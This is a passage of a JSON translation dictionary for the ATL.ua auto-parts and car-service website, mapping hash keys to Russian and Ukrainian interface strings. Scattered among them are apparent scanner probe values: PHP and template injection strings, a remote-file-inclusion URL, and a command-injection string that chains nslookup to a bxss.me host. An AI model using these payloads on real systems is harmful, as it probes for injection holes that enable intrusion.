жидкости","410a7343394de07c5501c01f0d3c750a":"Николаев","410a882d6aafc7379700e2b3c682acf0":"Как принять участие? Это очень просто:","411254d3f78750cb6a75d6d1e23c7861":"Автокосметика для стекла и оптики","4116e2fc9bea9cc67ad1c1dfc7d46cac":"Бесплатная доставка аккумуляторов и запчастей для вашего авто!","4132ccb58024f6d859cf6ada5de2eb35":"Поиск филиала","415704f3baf5e197531a8728886e3d9b":"Полная масса, кг","41655e4fa7aff865e83508a723cba0be":"Выбор месяца: ничего не найдено","419b3451c483a63d6de47064adc23fcd":"акций","41a4138ca8b587213d98849a915b91ea":"Большой выбор, все товары в наличии","41ee96e7ad3c83e95a8a9622f0ea01a3":"Предоставьте свои предложения, какие изменения и улучшения Вы хотели бы видеть в сети АТЛ?","42154f98807add983433fda7be028b65":"Все направления","4232ac22c6a1d2055cde8cfd889ee5bf":"18007, Черкассы, ул. Одесская, дом. №8","4235c5afbe4d06718e9e1fbe906d498e":"Показать все товары","428f603037e3030d35e3a9d226bc4c81":"История поиска","42b42320dde419fc6a4b0199fa984b7d":"Позвоните мне","42cf581ddb98a28dc4a2c20d290bcd71":"Получить функциональную термокружку от Wix","42dd90727f162983f1c7468c900a1846":"Авто под ключ из vdsv","42f1cd0f051bf435ed9325d5b23ceb43":"Экспертный подбор","432444e4509c778763e0f52c897cfebe":"fast_order_message","4326cead135584a16dd22fdc08af8350":"Фургон","433163efd7f6a4ec423de61052fc2955":"от 56 000 грн.","433831415500b6a5b69ba080116501a9":"Выберите год","435f2e0a2fd853f082aa24f178304c9a":"Ответить","4365cbc7c702adfc714b1a29f39e8f75":"Удаление автомобиля","43ce551881683eebecc6765c1867efa2":"Оптимальное распределение света и широкий угол луча повышают контроль на дороге","43e5e744775442901e090e1923496aa4":"Беспроводная зарядка","43f865bbcfd043902175635deefe4c5d":"Подобрать","4403019749edff51cdc9cedfd56fcf19":"Подогрев сидений","444bcb3a3fcf8389296c49467f27e1d6":"ok","44641edda090900a60925d771dc318e4":"Отфильтрует каталог товаров и запчастей под выбранный автомобиль","4471c444c12bd40d83b07322f67486a0":"Скидки до 50%","449bd07b2b35e9f00ab615a6a956acce":"Количество постов:","44a9cb344d83b6e750359de8849f7456":"Настройка рассылок","44b0365471369297b3da36e8cb95ea76":"от 11 886 000 грн.","44daf895bd1f5ba99dd3b0f716da9d8f":"VIN-номер добавлен! Что дальше?","44dd49b5855307ff89be6c2c91c172de":"BFGX5341%C0%BEZ1%C0%BCZ2A%90BCXHJL5341","4503872ce19b682c817c9737f6f794c4":"История покупок","450a80c9f1cd3f437b07f998ef67bb96":"Годовая ставка","45101dcfc30889cc55b9fe4940f9fa98":"Мы привозим под ключ следующие марки автомобилей из Европы","4523e961ddd7fe6094871eb2d2c50c7b":"Открыть мобильное меню","452a475d93eb1736ef864c5aff98f825":"Компрессоры","452f886fb499713c56a578a294de5269":"Автомобили для которых подходит запчасть","456bad70ebbb5afc7ed97f9bbb9ce150":"По дате","457092ba4395232da195e05448d4f0f4":"1,5%","45747d6049e758821c3aaf096aeb84ed":"'\"","45aa48a6094c0db551a604cedd3f5a44":"Добавить отзыв о товаре","45c1a7e87a53c0d080d8ebd1cf880092":"см. на карте","45dde8f24e0310f19fb3e3824ff69550":"Каталог товаров: Ничего не найдено","46063b2f8c7ab2a76cedf7dfb136b4de":"Модификация","4607fe07e19458cf8b875d57045d2dbb":"Вакансия Автомеханика","462b316f645e8d3f9d0456eedd4b98cf":"Электромобили","462ce771cbda73859c04afde19d6dc7a":"Скрыть [count]","462eaa68988f6a1a10814f865d5160ad":"за","4637feed6d79737f981c3428c9d6dfa9":"маркетинговой кампании","46478fb03b94ec4e2fabd01070d918ae":"год выпуска автомобиля.","467988f3ec2ff731f441a4efbf63e398":"Ближайший АТЛ","4692462266b4646af7bd76196b7050ac":"Заполните все необходимые данные для заказа","46a98feae271a6cba421fc3188af588a":"от 40 000 грн","46bca70116386686ce2b99f4117759bd":"Только отличия","46df6696723b707fa9e79a4a2f5dfffd":"меньше 5 лет","46e0188751bbe3284ef8892d9dbed4df":"≻ Финальная распродажа в АТЛ | ATL.ua","46e68a605cb881aa62ce5e6ea9714cae":"Оформление кредита или оплату частями","46e8488bdbcf47fc14e3eff0b3bdb261":"Все функции личного кабинета доступны после подтверждения номера телефона","47233cff567c06b8d9d305c7dc53c129":"Но это легко исправить!","4729e627949d2331a6e6321d151fb6bd":"Имеет ли значение стоимость выбранных фильтров?","472f42a6e48a507fcfd80af29f69208a":"Такого телефона не существует","47abc8e07ee36be2cbe23ea48e8a39c1":"VIN вашего автомобиля является самым надёжным идентификатором соответствия детали автомобилю","47af4fe1c5a0272466f76c8b0df07707":"Вы получаете качественные запчасти с доставкой по лучшей цене","47cda294a812b618263a0536e194fbcb":"Перезвоним через <span>5 минут!<\/span>","47dc9e5d5e539c7b5b2dd13927b57364":"\"; print (md5 (31337)); $ a =\"","47e2436e5560837160a70c64466ea22b":"Изменить","47e3766fea3243f431e5190a232cad5a":"применить","47f4a3fe595abcb454f5162269b84c45":"Зная гос номер мы попробуем найти VIN-номер Вашего авто, который откроет доступ к истории обслуживания и каталогов оригинальных запчастей","47f8d480129ff94fe077b9bfb285726c":"Паушальный","480c5cd277acd61e9e41f54a134c6383":"Подтвердить выбор","481347ed7a432cc7662a99d0486cc621":"Что можно выиграть?","4830111e6dab11da3acaee27801cdf43":"Прикрепите резюме, перетащив его в эту область или","484b48603eaaae16ccfe954722d937b0":"Усиленная безопасность","4888db866b32493a19b29bf746548026":"\/и т.д.\/раковины","48e438a146f96b54bbe9d5046ffc3a2b":"день","48e462fc76eb9a9bdbcda453d726145a":"Категория товаров","490a3ccc27b5fe83d665af230db3c04b":"Десять счастливчиков получат сертификаты на 500 грн.","49109d9247c33b657b15e735d818a82c":"НДС","491d91e79dff9c238001357d5b6ba850":"Выбрать услуги","4932934f9d442ae8f6c42a163afeb800":"объем двиг., л.","49378ceaa2b457d350bbda01287240ae":"тип топлива","493e71d5d7a7f1174e8de65ed2cdf01e":"С залогом","4979fddfa95fca3adbf3742beebb6319":"Минуты","49914173b75f453168dcf4bfad85417b":"Наш оператор перезвонит Вам и сообщит информацию о наличии в нужном магазине","49b367da50cef977e75c1fcb8e34f8e3":"Подбор запчастей по VIN номеру","49bccfb030f2b3c9b58c8cb8a8954807":"Будь в курсе новостей","49dceb45c9997addee799956bae611fb":"Не валидная ссылка.","49e6143c214c153cdbc608f430fe51fd":"Готово!","49f53a58f5956bb55468616c8c8eac0b":"Если VIN-код повреждён или стёрт, вы можете попробовать найти его в других местах автомобиля (например, на стойке двери, под лобовым стеклом или в ПТС). Если восстановить код не удаётся, лучше обратиться в сервисный центр или официальный дилерский центр — там могут помочь определить конфигурацию автомобиля по другим идентификаторам.","4a1edafaccadbaf87072d6d286ec4c52":"Идеальный набор для тех, кто хочет быть","4a28ec205307a4996bfc999203196815":"Направления","4a5b91fd2779d500301b9482ca4d3c28":"Скидка 15% уже рядом! Оформляйте заказ, а наш менеджер поможет в предоставлении скидки на заказ","4a67153103f1767c4c9cc8703f6cd934":"Минимойки","4a7a9abb2caf2a1224ec38884d94804a":"Купить в один клик","4a8a08f09d37b73795649038408b5f33":"с","4a9242409d941d1b4afb4f5083be57c0":"Для получения дополнительного подарка под ваш автомобиль остался один шаг! Только оформите заказ и получите дополнительный подарок.","4aa6fc34a284887c2e9e443e6aed3664":"Аккумуляторы для ИБП","4abcaa7af600df2806277f1fd711f09d":"Дизайн-проект и стандарты для безупречного вида вашего бизнеса","4ac6876afb0645dfbab4e0ede2de6630":"Запчасти по вин коду - Поиск и подбор запчастей по вин коду и номеру авто | АТЛ","4ad884251bf15ea511b228d097081eb5":"Сертифицированные мастера и гарантия на материалы и услуги.","4ad91dca7b97f941c86e0b9a8bd41b92":"Вс","4ae511905d2536c1613964ff1d8973ca":"При сдаче старой АКБ","4b012e8c1ecb5a53e4d908aa8e078047":"Габаритные размеры","4b13cbdc31523104d0fb8ddef9e50d31":"Чтобы воспользоваться выгодным предложением и получить подарок, в Вашей корзине должна быть канистра на 4 или 5 литров моторного масла ТМ VALCO и Вы получите:","4b17ecbb4642426ee2753a64a4431007":"Адрес доставки","4b5116487524775fa42c37c531b9a9f7":"Вездеход открытый","4b5281fe06cab6b544c9d2ff32cd1dfd":"Попробуйте","4b5e70f0d24ec48e68221382122f82c9":"Получить нужный товар для авто","4b64203090c7473fb7c3ccfa5b684e31":"По популярности","4bd4d31708a7840f9650b4102e29d9aa":"Добавьте моторное масло и фильтры WIX и пройдите ТО в АТЛ.","4be4e742471bceb174751fdc45b55864":"Полезные советы, выгодные предложения и качественный автосервис для вашего авто!","4beb08178abd652693f93eb5fba8fd8d":"Отфильтрует каталог шин под выбранные характеристики","4bfb6432d7bb214319efc6d48e31988d":"и","4c04585a734108079b2aeb69a28ca9ab":"Добавить ещё","4c243400d21bbb8c78f94a952050b551":"Добавьте способ доставки","4c3d2c953f4b7993efe511ef3b432960":"В одном заказе может быть только один подарок.","4c3fdc5cabeed8ffb73ba8c3cdc1596f":"Авторизоваться","4c405d2d28aa01a4e38a7ca231451e46":"Пикап","4c42bc4a6fccba1745178141675ec861":"Двойной мотор","4c437923e92dae14fcb511eb677bdc59":"Для оформления свяжитесь с нашим оператором по номеру (044) 458-78-78, или введите номер и мы вам перезвоним","4c469de11e0f181e8db7858d8aaef692":"Мощность","4c60f0f6c026a9d7df444d417a71c5cb":"Новые акции","4c8505b0ab440999171ca4bcdf6cb526":"$ {@print (md5 (31337))} \\","4c9708792fe6ad18cb54de3e69ac36cf":"Как проходит процесс обучения?","4cab573047dd1fc1a5856e319251e07d":"городов","4cb56403a21a34427afb34c00ad57f99":"Харьков","4cbd19061d7299a3ef6a120e36d79210":"Боковая Защита","4cc72c24fd5f0495be666396562ff7fc":"неправильний номер телефону","4ccf0ec333019229c7e26e4a8d158538":"http:\/\/bxss.me\/t\/fit.txt%3f.jpg","4cdba878d720061f64a8602c55463fc5":"Фургон\/универсал","4ce42a5d361b2bc0cb93f583c27a684b":"полную массу (кг)","4cea9aeeb64bdcfbc576fabc1c501299":"Карта наших автосервисов","4cfb84fa741e60033851cce8dfd92d03":"Автопилот","4d022edba8d6d24283fa64f0ef3ff1e1":"Наличными, Visa\/MasterCard, Оплата частями, Мгновенная рассрочка","4d09821e5f0ae6b496ac3211da10f88b":"Выбрать все","4d1323d7f0bd6514e2abcd87d9efef71":"Список желаний","4d2e4760df650f1bf02c9b4cf0bbe771":"Отзыв с фото","4d4b965543303cec8425b75a4a839242":"О нас","4d5e4c5b566322827cf4070d4b5d717e":"Получите онлайн-консультацию нашего менеджера 24\/7 в Вайбере","4d78beff798003831d7c4948bea20642":"Автокосметика для кузова","4d8429f3ee9dfa267b4b142af8a4dc6c":"Да, редактировать авто","4da32b4770302a880c6f2c5c5a2b609b":"Автосервіс","4dbf0c67eed6243d0535352743ed3b46":"Способ оплаты","4dcf67453d12dee48c5a71e6d2b7eb92":"График работ","4dd8734dbe8996850970f309e3c72ed2":"Я новый покупатель","4e066d66a19d7a9e49fd73f82912bb3f":"Вы успешно записаны на сервис","4e1a0e95e6e3f392f99811caba17f550":"Услуги","4e1cbca08a41d0597e349929a97b3fa8":"Ремни, цепи и натяжители","4e318e2390ce4cdf15c4e729f0136a7d":"szlyvv5f","4e4581f22d406efb85dc9a4742d45bb3":"Акцизный сбор","4e466b0a20ee5d6801c8b521ff3826bd":"л.с.\/","4e9db08a0ba1a37c03f37d986f35242a":"Полный привод","4ea5d390d7021541597f40900442234c":"Зная гос номер мы попробуем найти Ваш VIN-номер в официальной базе МВД и заполнить его вместо вас","4ee3d3bca3c2ca37f871b32e3898a11a":"Предложение действует до 30.09.2025","4f060b1062c16c74a1754d53c31505ea":"Двойной двигатель","4f0b1b2c9a439e0cba876824d3f3e139":"Запись на бесплатную диагностику","4f0d6ecc5a205d967e382ea1148884b5":"Бренды","4f1447fcf895f76d4f6f862dd9742a37":"Поведение","4f44f3f330d1fb8bca58dcda3884b85b":"До -37%","4f46b78db8372925aa574c07e9a782ff":"От дорогих к дешевым","4f5c9e2b944b76539a127ab916075020":"Техническую поддержку работы IT-решений: сайта и программного обеспечения","4fa75923449ce29733580c72afc45c35":"Связаться с АТЛ","4fb36b73bc4915df9af90848561b4655":"Предложение не суммируется с другими акциями, специальными предложениями или индивидуальными скидками.","4fdc4c578afce1c1e2641c3303a18173":"Акция действует:","4fee6896b98ee6547a581b9b9dcff056":"Перейти на главную страницу","4ffe4f59e6776f47fe06e76817027e7f":"Сравнения","4fff918c9d5a3f80ec3da44a9b9e7b32":"тип двигателя и коробки передач;","50138c44b6f7152b2e78622adc629386":"На главную","501bf5973bf891f23550ed2def67d346":"Номер телефона успешно изменен","502a87e078ca5ac4bd8e84ec486b6d3f":"Присоединяйся","503a120e999c0cbd1e2444f9bbf7c8a8":"Гибридный привод с подзарядкой","50436a329877a6d5e7268d8b48c7fa51":"Выбрать товары","504b55fec86d511b4f5fb9c11fac7575":"Сравнение товаров","505e9bda9e1e7753c67dce0704024c9e":"Дата рождения","506be420146196239d6d57a91105c751":"или стать новым покупателем","5088c460bbc498261be4243b84df494c":"Найденные товары","508a151eeea6df94efcaf7e641c0f572":"Почему мы?","508c21444697467958339c411b48289e":"Аккаунт уже существует","509886759d2a17b97ab7c2bdfc6e3ead":"Заполните форму и мы подберем запчасти к вашему авто","50c80027a5f18b4dc56bc3e120d685e5":"Коммунальный автомобиль","50d746a4fb31d4a5a2ef4434f2d7c7f8":"улучшенное освещение дороги для безопасного вождения в любых условиях","50e0a8fd7cb7e851794e39c2f451eb76":"Герметики универсальные","50e45f543574a6f84426aa67c44507fc":"Пожалуйста, выберите станцию обслуживания","50ee6653f5167612b4b5724ea07adb64":"Фильтры WIX FILTERS с оптимально подобранным фильтрующим материалом способные задерживать частички","50f98ca54709fc1fa6c62d8bf8a175ab":"Неверный код","5102af9df2a7c8306866046bc50de384":"Оцініть замовлення від 1 до 5","510bac15af7fb9ee89481a9b1edfe3fb":"Вы уверены, что хотите отредактировать автомобиль? Это отменит выбранные параметры для подбора шин.","5116b22696af3db4a4b4da953c328130":"пробег","5139351609d7cb69151e99fb213b37ac":"Возможность снизить налог на прибыль и НДС","513ce8f629f79ca2f5c5b2d7daf5d78f":"Наш менеджер свяжется с Вами в ближайшее время по номеру","516581a2ce920b9bc16a9c5004a023b8":"Xiaomi","516d25013f4f610460dba92134652f76":"Пол","517bb13282fdf2f35c6c9171d2930943":"Не упускайте шанс! Купите, регистрируйтесь и празднуйте с нами – пусть каждая поездка будет комфортной и безопасной вместе с АТЛ!","5189b6e045bf9867adefcac83c730303":"Из любого магазина или магазина-сервиса АТЛ, почтой или нашим курьером по Киеву","518b03c1b8315c82b82d84d87a38c2a2":"Ожидайте звонок. Сейчас придет звонок c номера (044) 458-78-78, это наш оператор.","5191dcb3a7a9a50894446d353dc19c69":"Бензин","519c0384eb37a0444b03675cba329b9a":"Отмечаем День автомобилиста вместе! Скидки и подарки для автолюбителей | ATL.ua","51af8214682078eff0d2135ca513dad0":"Товар в корзине","51b88919c43ac5c35e02ae4aca536593":"Аккумуляторы для резервного питания","51d492953fffc527639ee8bdb0077825":"Солнцезащитные шторки","51e6314adadc540b650420717d8e5ea1":"В начале сотрудничества Вы получите:","51ebfc2ff6ad41a51b45c6d44ff65b7f":"Ваше имя","51f13c90a833f4720528e530576de353":"Набор для нового авто","5200b3fd8f86331f0943dd19f88960eb":"Редактировать список","525844998a6bd18da4633d2ae78b63fa":"Часто задаваемые вопросы о подборе запчастей по VIN номеру","52abf50968a45aae01f529de91f66882":"наличие","52cadd8d0e23f512cedc4e74e8e727e2":"Сотрудничество бренда АТЛ с амбассадорами в сфере маркетинга","531bd902c73d2321a2b0f78d46df6bc6":"Присадки в масло","53256b7af1fa335d2e87ea9f4ff082d4":"посмотреть видео-экскурсию","5328abd09b081101ef74aad6ac2d3bac":"После оформления заказа менеджер Вам перезвонит, чтобы уточнить данные и выслать счет.","533a65fc38f05a9cbd8c877161f936e9":"современный дизайн, энергоэффективность и долгий срок службы","534f9a70b091dff2c4c28be2dcf3e62d":"Для участия в акции нужно купить 4 л. масла в одной ёмкости или 4 емкости по 1 л. отвечают условиям?","53501108a3a201ec11ff773c5fc341b0":"Solarvertech","53568523ef122ca97c752506aea51c93":"Расчеты инвестиций не включают в себя аренду помещения, коммунальные платежи и расходы на ремонт","535a7dc42d741bd5ad452064ecf9c328":"Ультразвуковых Датчиков","536504d3f8200e972b4025fec39a39d7":"Кабели синхронизации","537da697af08adc081cb05875902df42":"Мы закрепили первую позицию в сфере обслуживания автомобилей благодаря лучшим условиям и сервису и являемся многократным победителем национальных премий","538dc63d3c6db1a1839cafbaf359799b":"к","5392c7485f0cf1f69460bb13c5702ba8":"Перейти к услугам автосервиса","5394eeac7a5009ee34d5b677bcdd3168":"Что даст VIN-номер?","53987b313f2b0997e5f5def31605c713":"Вы получите доступ к профессиональной консультации по более чем 500 000 наименований.","53a096f75dfed8aff24d8f815d537888":"Скидки","53c31913e4f8cc3f2c0132b09574d560":"Должен содержать массив целых чисел","53d0666df050ebbf369777f1105a40e5":"Адрес:","53e01911f3a0e038cccb8d578cc0585d":"Размораживатели стекла","53e5ba5d174b227138358d4ad82e6711":"ПОДТВЕРДИТЬ ЗАКАЗ","542b53fc7eefb21e23b28db30c6d3138":"Обустройство","543d29179ba031d7ac175ac5c6f93545":"225 000 грн","5459c799ab6475e376c79f1a3c4e93b6":"услугы","545a462220ecac2f9f30afd6a4dd583a":"Запишитесь в 1 клик через форму, а мы сразу перезвоним","5471bf3b2980dafb7d5ec340cf100a5e":"В нем есть все необходимое для быстрого решения самых распространенных проблем в дороге.","54808ac3f07a1b7106521264e43e480b":"Ожидайте выполнения работ в комфортной комнате отдыха","548927cb4af51a5ea50b4356d2441185":"Укажите гос номер","549289d6bab21961432388665ce93295":"Заключение договора","549573c95d438e03178931618eb80198":"Получить функциональный рюкзак от Wix","5495bde87a84148cf113da1848879147":"В сравнении","5496c00bce8ef52583005363f08833d2":"Выбрать товар","549cecc97af620b13ac2d4a7492d8c51":"Формированную ассортиментную матрицу с ценами","54ac5cfc9d66b84354b4bc4b24fcbb38":"Узнать больше","54bc32f91599d0b42ac72e61e67dad4b":"Компрессоры и насосы","54dda1946b22bfd39d388c1c58c98743":"Фирменных Цветов Краски","54e000f358b7eee2fbc94d3ef67c0e2b":"Замен амортизаторов","54fffdc3fdbc172b61870a71f1d257a4":"Мой гараж","552a9edf51886500514b8ba0c1097e80":"PHILIPS – свет, которому можно доверять","55308b79f76bb38021bf9d26e320e566":"до 15:00","55340b1b4ec9da60d0bcc67bcec76d0e":"Какая навигационная система лучше Навител или Libelle?","5541fda7701a992af9183fb66c5726c7":"Рабочий цикл","554a1c2c03331007ca4f544093963278":"По вашему запросу «[request]» ничего не найдено","554ae3cb64d6ec519d305b5bd98c5f7f":"Отчеты будут появляться в наших соц. сетях.","558e9d04ead7e5b7039047030e62c975":"Рекомендации","55d3e65f8b1dcb2fa8a3186952d9e0f8":"растамаживаем","55d97d1ce4db1e923f7df090097234a4":"Рождественская распродажа","56049b0f320ebb861c6f50c166003ccc":"Вам подойдет","56104885ee7bcea4d61ce150011919ca":"Неверный код активации","5612639d5923694a02bc6c8f613b9bbc":"Знижки до 70%","56131dc228d3cde3802844ba395ba1e4":"Современное программное обеспечение с собственной CRM-системой","56146ae3d8583fa1b6a38ec0cde77d2c":"рекомендованные","561ed2241e21d846ae475b19017ba65d":"Смазки","56786d1ef87790c1fc15cada02db97ae":"Новый пароль","5686a33b75b9b6833ce58d01977c3a83":"Я принимаю <a href=\"%s\" target=\"_blank\">условия сервиса<\/a>","56945df4a8fc3676eb6c5ebb416849c8":"Расстояние","569ad7771e2582b6cc9da0b44050b30c":"Мангалы\/барбекю\/гриль","56dfdcc1c7af6568f16ff93f874ce8fb":"присутствия","56ea02db6faec0c73f573163c019f85b":"Заявка успешно отправлена!","56eb094d3b0c84128ff1c54a26b0d595":"Автобагажники","56fe7c000b4645bd1920d27dfec3e9b8":"Ваш город","571273607e1a23376f2586158d6cab97":"Инвестиции:","5728d91ad0307b04069afd574df01498":"Регулярное Digital-продвижение (SEO-продвижение, PPC (таргетированная) реклама, email-маркетинг, контент-маркетинг, партнерский маркетинг)","572a16168556785ec78223d5aa226be8":"Подтвердите Ваше действие","5731ffd2abf0788674e9ddb83d9cfc96":"Мы обслуживаем такие марки автомобилей ","574473cb98a54f28784ac100d74a174f":"Что делать, если VIN-код не читается или повреждён?","5748024774f8561d7f7ae03ea35d80a6":"Спасибо за отзыв о нашем филиале","5748883aee431fea6f48f5ec0663edaa":"АТЛ — крупная компания с многолетним опытом, занимающаяся полным циклом обслуживания автомобилей","575bddf08eba227549670ebfde499991":"Фильтр по параметрам","5777680aa07c1cf9ea03ce0e872ffbc6":"Акция 20.11–20.12.2025","577d60d31a9de36a7b7d4919160e387d":"Освещайте путь вместе с лидером в мире автомобильного освещения","57807659126e794c324c8a0fba596dd0":"Поощрять","578d3afb811784fe51645d4da92b2e54":"Описание вакансии","5792315f09a5d54fb7e3d066672b507f":"Вторник","57b5090b0b4c38bdc3c7160105aeda60":"Нужно ли платить за подбор запчастей по VIN?","57ca4a693d81977d51517a009a63b92f":"от 14 месяцев","57ec103681659b624ed336badff8977d":"Регулярным Digital-продвижением (SEO-продвижение, PPC (таргетированная) реклама, email-маркетинг, контент-маркетинг, партнерский маркетинг) сети АТЛ","582e8477d3a4d27637c984bbb31278cf":"скрыть","585365102122e8efd49f2e545de2ceae":"Безопасность вождения","589bbb75403f450e8d08ca3adf0b1d09":"Фамилия","589f863485999a72cdce471761831349":"Подбор по авто","58ae0bb9b656a96e0795ac56bce5589a":"с компанией","58f6df98c15240ca727b2924f0da55d4":"Сообщение об успешном заказе 1 клик","58faad99595b59d26dab90e567e72634":"Код потверждения должен быть не менее 4 символов","592e67d1184985c056dedbb8e5e9dcf5":"от 38 900 грн\/мес.","592f7a5296045a34fa89fa7f685fa637":"Нужен минимальный набор согласно правилам ПДД?","5936d0fd6f679af92e600bb320f58d22":"Купите автомобиль из Европы без лишних усилий","5957d6cf34dce369fca5f6935228ebe0":"Дизель","595a77955eab071d7868c0bc4b8454a2":"<th: t = \"$ {dfb} #foreach","595f724501e8f93bcea37ccbe9559286":"Жилая недвижимость","59b92efa3b32dd931c64831e3e14e8d3":"Автоаксессуары","59c36b27cc3399ccf98397a9b0a73885":"По данным параметрам категорий не найдено","59ddc049f3fff75e92a7e455ad0d67cd":"Аксессуары в салон","59fb482967091fbf909775bccbdc2adb":"Франшиша ATL - Франшиза автомагазинов и СТО в Украине","5a090ee586d3f3389a45b7b7e2776ded":"Оформление заказa","5a2217673e21066257d0cb2c7b8e67c1":"ТОП продаваемых товаров в этом магазине","5a34e5446905d8389a6dc403bdb76b72":"Фото","5a51c959b9a42bf72de8d3eec419eebb":"для таких моделей","5a5b66fb62d3aa2e407c8e01401ada0b":"Инвестиции","5a70c6aba3f8a15d93d54fdb7037dfe9":"Упоры под колесо","5a8e71e9160ca51a260940834c9137d6":"Звонок","5a960e06d08b95fb031d1cee6244dd72":"Многоуровневая экспертная","5aa28eac85643cd8b1d7be4570391d11":"В корзину","5aba9a52909720dfdc28bfb742df77ad":"Автомобилей в день","5ac2dcba07598caa78fa0ea702fc4917":"Среднемесячная чистая прибыль в 1-й год работы","5ad8eda6c9a3a848746a2f78cd871090":"Оставь заявку для детального обсуждения условий нашего сотрудничества","5ae240d523c5a07ca6af264bc430498b":"Быстрая запись","5ae74e3b3cf2627470ecba37c5eec1d1":"Добавьте свой автомобиль для доступа к истории обслуживания в наших СТО и удобному и быстрому подбору запчастей.","5aed4e7a77f470de4db44f018b01cb0b":"Хотите увидеть, как выглядит набор в реальности и что входит в комплектацию?","5afe2646362266e8db8013874d24b4f5":"отдел","5b0ec5432ff08ebc0bc84f82ec69e867":"ИНН","5b18240e2b992a5b54bdedabd53025c4":"Наборы соответствуют ДСТУ.","5b2117ba1758ce1e90c60aded3470d85":"Акт выполненых работ","5b3f8ec07d29d7a12180bdbbcffbe2ed":"Парктроники","5b4f385783d648bb1879aad82c1122ab":"Контакты:","5b6c5dcd58c20b12f50335c6d6f10309":"Выберите способ оплаты","5b7142a5f7d8b069b5ca7417079d2810":"комментариев","5b8501cbbe5dd66931bdafcd812e36ad":"14032, Чернігів, вул. Генерала Белова, буд. №7","5b9860d19eae9d42a38e676df2136d3f":"Вход с","5b98d2e5e3fa5f21dd98dd217874a718":"Запорожье","5ba261aa18cdbb8ce3536fea86472c5c":"Добавить автомобиль","5bb03ec331f0da26cc0de4197308e6d9":"Вы пока ещё ничего не покупали.","5bc997d1a93d20df6d35de25a26e18f4":"минуты","5bd577e3179187eac04d4115425b23bf":"За подробной информацией обращайтесь: руководитель АТЛ – автосервис","5be5a3bd76a17c5a4f9cfd0e9717a095":"Товар добавлен в корзину.","5c06a8509ce2a4e5e8bce862c7390a2c":"Хотите быть готовы ко всем возможным неисправностям? – Вам подойдет РАСШИРЕННЫЙ","5c131cb992fa6c6c591a055b3ba89fac":"Уровень масла в двигателе","5c1aa23a5b873b013ca562f81275bbdd":"Знак аварийной остановки","5c1ba91b6559e1567e25031ebecf63c2":"Бустеры","5c1ebb9848c7a13b142b4ed73dd37283":"Маркетинговые отчисления","5c2d97b4843d48b2155c63d9ae6bf745":"Выберите воздушный, салонный и масляный фильтр","5c3dc426302dad992390415fe37aa11e":"- Удалятся характеристики авто","5c5c55a7bc640f25d46903d48c589fb7":"Выйти из личного кабинета","5c5f42b8bcef3c62daf12ece15048e71":"Светодиодные лампы","5c9e260f37e42a76b7537b4456d3b5eb":"Показать на карте","5cb823d9aaf54daa552c6685baa48547":"Cуббота","5cc8c2638be2e41bf093df6aad7cb725":"Зарядные устройства для аккумуляторов","5ccb61edf2f8c0e2cfd33ae3b4aa5208":"Вы успешно обновили личную информацию","5cdce044f4f54188e73150588e397cf8":"Только за","5cf2b564e97cbde36ae77bea83de7c6e":"'.print (MD5 (31337)).'","5cfacf1336bbd7a53d31547299a22410":"Продолжить без логина","5d10f3b11f52ff2831010816d6abe80c":"Найденные категории","5d129f4d0ebc77a8c0655955f7ba3d6f":"Выезд команды запуска для проверки готовности и сопровождения первого дня работы","5d5b6458f698ed49108c43157e2819da":"сотрудников","5d640d6bb2a69114b3b8864545caafe3":"Завжди раді Вас бачити у мережі АТЛ","5d70623a47341bdbed83c2aabb13bdf7":"Обзоры товаров и полезные советы","5d747c3e778dbce2e7ce81b57e6ea7c9":"На данный момент некоторые товары отсутствуют.","5d7bcde8891691fb10b3478d1cd051c5":"Пн-Пт:","5d8f5117762c58019ecfd3f30b9b7c9d":"к сильной","5d930072aabc3ffc4ca88a9eb806fdf3":"Редактирование автомобиля","5d938d11456cae8d1c2ff962ffd73cc1":"Технические характеристики","5dab2742d8bd415681fa23fa33eb7696":"& nslookup -q = cname hitepeavddldme561b.bxss.me & '\\ \"` 0 & nslookup -q = cname hitepeavdddme561b.bxss.me & `'","5dd2e3a29224d980ce84fb2ceef93efa":"Проверяем состояние","5ddc85f339b97ee8fa0722bf325283ed":"Перейти на главную","5dfd98a2538ec49f32a1d37d17abd59e":"В продаже имеется","5e0fcfbf9691150d885623f039a7930c":"Купите автомобиль из CША без лишних усилий","5e50e3a3a0b9d198221a3ee0819ba9cd":"Выйти из профиля","5e58dee62571733b63771e3d56eee51b":"Дисконтная программа","5e778f40c3c6b8659dc0f4cf3941902d":"Заканчивается","5e77e424ed23ac343983367d76a92ab4":"График работы","5e960dfc175cec246ad9883bb06f0967":"Я постоянный клиент","5eba283b81890978e67f4aa96dde1724":"Добавить","5ebe553e01799a927b1d045924bbd4fd":"Пароль","5ee6823986a8f899e72867769cc79f50":"Вторник","5eee15e569d0da24ac95c5441f07fb04":"Запрос на подбор","5eff281e703be2a04386ae4de9aff6a6":"Распечатать заказ","5f19acb0326bacbc85e41372896885e6":"Читать все отзывы к товару","5f24634be487aafe6b0cfeb4b714d7f0":"Вс с 10:00 до 17:00","5f323d34f2ac4a05190f8db92f75c162":"Будет ли учитываться для участия в акции покупка акционного моторного масла или фильтра?","5f42bad01a56ada5a7bf16504a0765dd":"Регистрируясь, вы принимаете","5f4751c692e0a2e8146c9f3a1a0ce6f1":"Продажа авто","5f4c9ef60e2f140e877f0ee94995806c":"Создайте пароль","5f4e0ad8c96903c7fc29381912b7dd03":"Будь в курсе новостей:","5f4ff44468ae0b483e297bfb9a2c5ac7":"Список избранных","5f69639561901a38f19cd2ec6eb36695":"Размещение геоточки вашего бизнеса в Google Maps","5f912e947d50354ca295de88dc6298d8":"к","5f96341276e7de504c07ddb305b6dcb2":"Провода для прикуривания (пусковые провода)","5f999ef1d9d32a9a9c97379e80a95c9b":"Освещение и запасные части","5fa10cf1bbc2dc382cb316b8375785d4":"Получите расчёт по авто из Америки","5fb372ffdb1b95a2fdcbf410a9035c57":"Контактные данные получателя и заказчика совпадают","5fca5c71a67ba3f0198d39335e389bf0":"Модель двигателя","5fd6ddab63e45e99b5c182ccbad8ab21":"Сообщение об ошибке. Нет товара для 1 клик","5ff68c8aa3ff6c30f8dd129af47707b9":"Популярные товары","600f616f9f8dd48b98ce9d838714b806":"Объем – 400 мл, вес – 256 г.","603678d415b60b344d45bc29151f89d0":"Смотреть предложения","60674bd8df8463c47ee4ff8e673b485f":"Аукционы","6073517cdc7335ac438f862c2ee9b7af":"от 361 000 грн.","6098ca11119b730ead3ffcfa89c24719":"Полностью новый интерьер","60a5c6fe17c7f607d59befeeb238aef0":"SPYKER C8 купе 4.2 Preliator","60c6d171fd4436fea84d320e952fbfb4":"Оставьте контактные данные, а менеджер Вам 